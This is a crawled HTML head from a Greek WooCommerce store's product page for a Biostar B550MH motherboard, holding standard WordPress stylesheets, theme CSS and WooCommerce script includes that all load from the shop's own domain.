

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/biostar-motherboard-b550mh/
body_size: 37184
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Biostar Motherboard B550MH &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fbiostar-motherboard-b550mh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fbiostar-motherboard-b550mh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=2.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767013685' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--secondary:#FD0202;--text:#626262;--accent:#000000;}
/*# sourceURL=shopic-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
